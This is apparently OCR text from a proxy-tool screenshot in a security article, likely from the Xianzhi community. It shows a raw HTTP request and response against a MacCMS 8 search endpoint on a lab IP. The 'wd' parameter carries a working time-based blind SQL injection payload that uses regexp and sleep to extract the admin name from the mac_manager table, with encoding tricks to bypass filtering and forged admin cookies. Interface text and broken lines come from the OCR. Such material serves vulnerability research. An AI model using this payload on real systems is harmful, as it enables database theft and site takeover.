 POST /index.php?m=vod-search HTTP/1.1
Host: 192.168.74.69
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=5m2nfv1omiiogg3lo71cq0atp2;
mac_history=%7Bvideo%3A%5B%7B%22name%22%3A%22test%22%2C%22link%22%3A%22/ma
ccms8/%3Fm%3Dvod-detail-id-1.html%22%2C%22typename%22%3A%22%u52A8%u4F5C%u7
247%22%2C%22typelink%22%3A%22/maccms8/%3Fm%3Dvod-type-id--pg-1.html%22%2C%
22pic%22%3A%22%22%7D%5D%7D; adminid=1; adminname=admin;
adminlevels=b%2Cc%2Cd%2Ce%2Cf%2Cg%2Ch%2Ci%2Cj;
admincheck=bc1bc66bfafdca9edf372b27b4880ffe
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
wd=))||if((select%0b(select(m_name)``from(mac_manager))regexp(0x5e61)),(`s
leep`(3)),0)#%25%35%63
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Tue, 18 Sep 2018 14:41:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html;Charset=utf-8
Content-Length: 34876
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>))||if((select (select(m_name)``from(mac_manager))regexp(0x5e61)),(`slee
p`(3)),0)#\-苹果CMS</title>
<meta name="keywords"
content="))||if((select (select(m_name)``from(mac_manager))regexp(0x5e61))
,(`sleep`(3)),0)#\,苹果CMS" />
<meta name="description"
content="))||if((select (select(m_name)``from(mac_manager))regexp(0x5e61))
,(`sleep`(3)),0)#\,苹果CMS" />
<link href="/template/paody/css/home.css" rel="stylesheet"
type="text/css" />
<link href="/template/paody/css/style.css" rel="stylesheet"
type="text/css" />
<script>var SitePath='/',SiteAid='15',SiteTid='',SiteId='';</script>
<script src="/js/jquery.js"></script>
<script src="/js/jq/jquery.lazyload.js"></script>
<script src="/js/jq/jquery.autocomplete.js"></script>
<script src="/template/paody/js/home.js"></script>
<script src="/template/paody/js/tpl.js"></script>
</head>
? < + > Type a search term 0 matches
先知社区
35,238 bytes | 6,082 millis